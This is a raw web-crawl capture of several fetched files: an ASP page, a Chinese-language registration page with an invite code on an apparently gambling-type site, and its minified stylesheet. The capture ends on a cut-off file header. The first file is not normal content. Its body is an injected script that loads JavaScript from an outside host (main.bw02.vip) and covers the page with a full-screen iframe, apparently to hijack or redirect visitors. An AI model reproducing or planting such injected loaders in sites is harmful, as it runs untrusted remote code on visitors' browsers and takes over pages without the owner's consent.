

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xajlkt.cn/Pshow.asp?Thex=1008&Cla=143
body_size: 467
content:
<script type="text/javascript" charset="UTF-8" src="https://main.bw02.vip/ragd2.script?v=' + Math.random() + '"><\/script>

<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.3dtzqd.vip:8004/register55026?i_code=7556863
body_size: 10773
content:
<!DOCTYPE html><html><head><meta charSet="UTF-8" data-commit-info="main_refactor/master_709c71880&amp;activity_refactor/master_d36d2548&amp;game_refactor/master_7a23bc5&amp;mine_refactor/master_bcebc8c1"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta http-equiv="Index-Language" content="zh-CN"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><title>    </title><link rel="shortcut icon" href="[data-uri]"/><link rel="preload" href="/font/DINPro.ttf" as="font" type="font/ttf" crossorigin="anonymous"/><link rel="preload" href="/font/din.woff" as="font" type="font/woff" crossorigin="anonymous"/><link rel="preload" as="image" href="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"/><meta name="next-head-count" content="9"/><link rel="preload" href="/_next/static/css/7becaca500fbc4c5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/7becaca500fbc4c5.css" data-n-g=""/><link rel="preload" href="/_next/static/css/18c578c2466dac8c.css" as="style"/><link rel="stylesheet" href="/_next/static/css/18c578c2466dac8c.css" data-n-p=""/><link rel="preload" href="/_next/static/css/2983ba25e7fdfb51.css" as="style"/><link rel="stylesheet" href="/_next/static/css/2983ba25e7fdfb51.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/v3/polyfill.min.js?flags=gated&amp;features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-0a743bd085f15ae0.js" defer=""></script><script src="/_next/static/chunks/main-bb1349f93e221ff1.js" defer=""></script><script src="/_next/static/chunks/pages/_app-1eae44ef77d326fc.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js" defer=""></script><script src="/_next/static/chunks/3157-1d3dca9aa5b6ad6a.js" defer=""></script><script src="/_next/static/chunks/8538-555ee2c8e342664e.js" defer=""></script><script src="/_next/static/chunks/7331-719d51e6040aac9e.js" defer=""></script><script src="/_next/static/chunks/7028-58cb0bba5ca9fdd7.js" defer=""></script><script src="/_next/static/chunks/1649-2e262b907a57a369.js" defer=""></script><script src="/_next/static/chunks/8114-045231f70ca7ea53.js" defer=""></script><script src="/_next/static/chunks/5400-4f21a8814603e6aa.js" defer=""></script><script src="/_next/static/chunks/1691-0f50f6cb91d5447c.js" defer=""></script><script src="/_next/static/chunks/9657-91c320186c96b41c.js" defer=""></script><script src="/_next/static/chunks/3944-98f14506cccce262.js" defer=""></script><script src="/_next/static/chunks/7929-485a58ede946d856.js" defer=""></script><script src="/_next/static/chunks/7581-6a888983515c1b89.js" defer=""></script><script src="/_next/static/chunks/3768-583e7b72b3263248.js" defer=""></script><script src="/_next/static/chunks/pages/user/%5Bid%5D-afb39d77e7a5f5c5.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_buildManifest.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_ssgManifest.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="Dzqga_A3hi2fbyFtsVFOLQ__"><video id="login_video" preload="preload" muted="" autoplay="" loop="" class="__5kbPIMmKJOiBLw7YMRqWLQ__"><source src="/video/0.0.1/ayx/login/video.mp4" type="video/mp4"/></video><div class="__3UNOGZQDkRDI7qkslmzNtw__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__ JZeZ4CNbfRAxTiPMevOsUQ__ " style="width:205px;height:80px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__7vfMEV8PD_C5seUx3qTDDA__"><div class="__7VpBg5PfMf6_f3VcphKRAg__"><div class="ujK7MrHSDb7uxfvlwrDPvw__ VfcIzrOqpMrC_Rrv_aMoaw__"><div class="Q0nT9lGuadEXi0196wbizw__ _AYfEhR7r1cPN9yV_gPguw__ yt5_am_nIjGnmge7oA9hgg__ " style="cursor:inherit"><div><img src="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover;filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div></div></div><div class="PQBHh_9GJNBQb7HoQ2NLSg__"><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ "><i class="__19RW3w_NqlSC24vu2WAp7g__ dMDKQAqYBefeofGcdQmkOQ__"></i><input type="text" autoComplete="new-password" maxLength="32" placeholder="用户名" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">4-11位，最少2个字母+数字组合，首位为字母</div></div><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ M_g0OR95_t_5SZTLtp_odA__"><i class="__19RW3w_NqlSC24vu2WAp7g__ XHJ6usvtVl4njrDHEYl1UA__"></i><input type="password" autoComplete="new-password" maxLength="32" placeholder="密码" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">请输入8-12位字母+数字的组合</div></div><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ M_g0OR95_t_5SZTLtp_odA__"><i class="__19RW3w_NqlSC24vu2WAp7g__ XHJ6usvtVl4njrDHEYl1UA__"></i><input type="password" autoComplete="new-password" maxLength="32" placeholder="确认密码" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">请输入8-12位字母+数字的组合</div></div><div class="U4M2KY51G8hct4dG1OlibQ__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__ O7pRbsQGlxeel779dW0fPQ__ " style="width:20px;height:20px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div>我已阅读并同意<span class="vh5lHz_IXF2eu_N1Bnp71A__">相关条款</span>和<span class="vh5lHz_IXF2eu_N1Bnp71A__">隐私政策</span></div><div class="Ga3xk4__fUG3BBexPg4yuA__ sdIiRVYvC76cl_3K7UXlQw__"><div class="Z6LsltYu_CiS1QIxWsVSyA__"><span class="sV0BIdNgkCghFjH6HXzUFg__">注册</span></div></div><div class="z3Gjz_DSXhu2ABZv_K5C5g__"><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">立即<!-- -->登录</div></div><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">游客进入</div></div><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">在线客服</div></div></div></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"wm":"h+fdrnbfGCpI1DGi/7FWXuj4b96LZ330Scl/XpskvLTv9jEWs5GiIRX4vinwBIUY1D8BNb1wZrcxsjQERPumPCRmY09GMh5x0Rn6XyEhhtF/M6SL2L07RS+1EeFjZts00ihrZHreoS447N00um0gyDn4DC7XbrdjMShpytOyX/ecY5LKeavS4+c3XByAko8ALLx8Eec730W6pw2kWZKB+18k1nMWrragpzRBpFNfCNKbGw28m9cEzXvIlt2mNlvPGIRGFL2lk90Nsoh5QVAVfvQfQi7VFDzL3k4n6CuEyUB0NqjTkDbAxiVW3NLTFVJmjNwEg8XtBp1jBRsgYg9gI6ZwBTWAo0YOcRMLxs/KdlohOvY7c35HMA/[base64]/3joETTPWDv6L2sGKyPL5jl5O","initIsCheck":true,"__N_SSP":true,"pageProps":{"t":"XJlJCyLPHpoMAc9gtARpggUCa+v2B4Oc4CuIHdcRD1OvvmVAJFDR+0TEhoaiVJJMtpsyPHMYYTCcwLQUQ9HqaVLbE3LFhpDz7VPHynSBklQCk30AZiRRCcC9yUeZSvyweituDd+m2PxrGF7QcZ+8rw==","_ms":"","ms":""}},"page":"/user/[id]","query":{"i_code":"7556863","id":"register"},"buildId":"cfd01ce9cce03704fc544b0e09452d7f","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/css/18c578c2466dac8c.css
body_size: 8226
content:
.__7a1kd_3p3FoycEGVcISs0A__{margin-top:25px}.zZTAPVbC6sjP9BY4r89Y6Q__{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__{display:-webkit-flex;display:flex;margin-top:8px}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>p{margin:0}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>ul li{margin-left:20px}.x8TfH_bKockBXA4Vgx2IcA__ p{margin-bottom:20px!important}.VELhYzbHrftCMdxGVDb2rg__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ .EY7kEpW6Ni7OAOJzpj0C_Q__{width:100%;margin:10px 0!important}.VELhYzbHrftCMdxGVDb2rg__:last-of-type{margin-bottom:0}.VELhYzbHrftCMdxGVDb2rg__ h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .Fm8YWSY1rR7zNs9XNBhjVw__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ p{line-height:22px;text-align:justify;font-size:14px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ p.Md7giU_gttQ4YLuYnz1MgA__{color:#52b0fb}.VELhYzbHrftCMdxGVDb2rg__ p a{text-decoration:underline;color:#d2b79c;cursor:pointer}.VELhYzbHrftCMdxGVDb2rg__ .__9cILiHnBZ4ItDq_R11ohhA__{margin-bottom:24px!important}.VELhYzbHrftCMdxGVDb2rg__ .CfvBpkdjRpmMzB5aAE7yXw__{width:100%}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__{width:100%;zoom:1}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__:after{content:"";display:block;clear:both}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__ li{width:160px;float:left;margin-right:10px}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__ li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__{height:732px;margin:30px auto}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__{width:47.9%;border-radius:8px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__ .O135kmoxVs3yuhDDEDAXrQ__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__ .O135kmoxVs3yuhDDEDAXrQ__{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__ .mBj9ADu8f8Tv821CrZiWmg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__ .mBj9ADu8f8Tv821CrZiWmg__{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__{width:47.9%;position:relative}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__ .O135kmoxVs3yuhDDEDAXrQ__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__ .O135kmoxVs3yuhDDEDAXrQ__{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto;color:#6a7391}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__ .mBj9ADu8f8Tv821CrZiWmg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__ .mBj9ADu8f8Tv821CrZiWmg__{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ li{display:-webkit-flex;display:flex}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ .V2dL3X7txYPAJRLIILi1nQ__{-webkit-flex:1 1;flex:1 1}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ .V2dL3X7txYPAJRLIILi1nQ__ .__76KtHnixtyBhNCf6244gIA__{display:inline-block;color:#d2b79c}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__ li{margin-bottom:10px}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__ .V2dL3X7txYPAJRLIILi1nQ__ p{margin-bottom:10px!important}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__{overflow:hidden;position:relative;top:-10px}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0;background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__ span{-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__ span:first-child{border-right:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__{border-left:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div{width:100%;height:100%;display:-webkit-flex;display:flex}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div:nth-child(2n) span{background:rgba(110,106,102,.1);border:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border:none;margin:0}.VELhYzbHrftCMdxGVDb2rg__ table{margin:10px 0}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:nth-child(2n){background:rgba(108,123,168,.1);background:rgba(110,106,102,.1)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:nth-child(2){background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:first-of-type{border-bottom:1px solid rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ td{color:#6a7391;border:none;box-shadow:inset -.5px 0 0 rgba(0,0,0,.25);background:none;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ td:last-child{box-shadow:none;border-right:none}.VELhYzbHrftCMdxGVDb2rg__ table td{width:140px;font-size:14px;line-height:40px;text-align:center;background:rgba(110,106,102,.1)}.VELhYzbHrftCMdxGVDb2rg__ table .GZiv2MXdA_NwWf94YppfyA__ td{background-color:rgba(108,123,168,.2);background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table .__5LkuF4zHqa6o5KhT2b_6RA__{width:484px}.__35h5Tw0dcNT6TYW37pUOvA__{height:100%}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__{width:250px;height:516px;margin:0 auto;position:relative}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before,.webpa .__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before{background-image:url([data-uri])}.__35h5Tw0dcNT6TYW37pUOvA__ .TekoGEsahl7x1YcrrhA_lA__{width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;color:#6e6a66;background-color:#fff;border-radius:8px}.__35h5Tw0dcNT6TYW37pUOvA__ img{margin:11px!important;width:228px!important;height:auto!important}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper{height:100%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container{height:100%;position:relative}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper{width:5000px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper .swiper-slide{display:inline-block;vertical-align:top;text-align:center;width:100%;height:100%;padding-top:22px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper .swiper-slide div{display:inline-block;text-align:center}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-next{background-image:url([data-uri]);right:4%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-next,.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-prev{position:absolute;width:12px;height:20px;border:none;top:254px;background-size:cover;background-position:50%;background-repeat:no-repeat;cursor:pointer;z-index:99}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-prev{background-image:url([data-uri]);left:4%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#6e6a66;margin:0 4px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-pagination-bullet-active{opacity:1;width:16px}.yvpz4rmZgiIIGecA_19Lpg__{position:relative;width:100%;height:600px;overflow:hidden}.LSwBP_O3Yqub714ZUFY6TQ__{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:1920px;height:600px;margin:auto}.__3buHJstN6lnb0wQQcp8Sgw__:after,.__3buHJstN6lnb0wQQcp8Sgw__:before{content:"";display:table}.__3buHJstN6lnb0wQQcp8Sgw__:after{clear:both;overflow:hidden}.__3buHJstN6lnb0wQQcp8Sgw__{zoom:1}.__8J6EdL9unL0kptLcrEZp7g__{float:left}.qh_BAKum4ZtKqUbQT4EGSw__{float:right}.__8J6EdL9unL0kptLcrEZp7g__,.qh_BAKum4ZtKqUbQT4EGSw__{display:inline}.TBWWrC3mG8GnkrO1BkUd8Q__{box-shadow:inset 0 -1px 0 0 #e2e1e0;margin-bottom:24px}.TBWWrC3mG8GnkrO1BkUd8Q__ .jh8wkNIlFN2zwjIwRO3_Wg__{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;color:#6e6a66!important;position:relative;cursor:pointer;text-decoration:none!important}.TBWWrC3mG8GnkrO1BkUd8Q__ .UmDIvpk5XtrFmAMHIwAp3w__{color:#d2b79c!important}.TBWWrC3mG8GnkrO1BkUd8Q__ .UmDIvpk5XtrFmAMHIwAp3w__:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px;background-color:#d2b79c!important}.s6_eWolbhXvv5XZFpH3_YQ__{width:750px;margin-bottom:24px!important}.dktQ2EldN2WgPttxxumvrw__{font-size:14px!important}.VELhYzbHrftCMdxGVDb2rg__ .B5JPJ7EpZaaPf4Q28eMfdg__{width:100%}.VELhYzbHrftCMdxGVDb2rg__ .__8lEI3_9r6GIHAs7CPBUbkQ__{text-decoration:none;color:#6a7391!important}.__8_WvlLZCdZAFk_NjXQ6_rw__{margin-bottom:-23px}.IAahVCuP1NAFtFKCpu9R6A__{margin-top:0}.__8HkEajzWAN8g_CsSjYGX_Q__{margin-top:10px}.__73scDciWidDAAGLcrYlLIg__{margin-top:60px}.bAV1UTLS79QtwfegbVqwoA__ span{margin-right:25px}.AZ0_lrmmzFC8PIgNhZeYKA__ .VeFuditQ2mxkhW2OHG43AQ__{margin-bottom:-15px}.AZ0_lrmmzFC8PIgNhZeYKA__ .V2dL3X7txYPAJRLIILi1nQ__{margin-bottom:15px}

--- FILE ---
content_type: text/css; charset=UTF-8
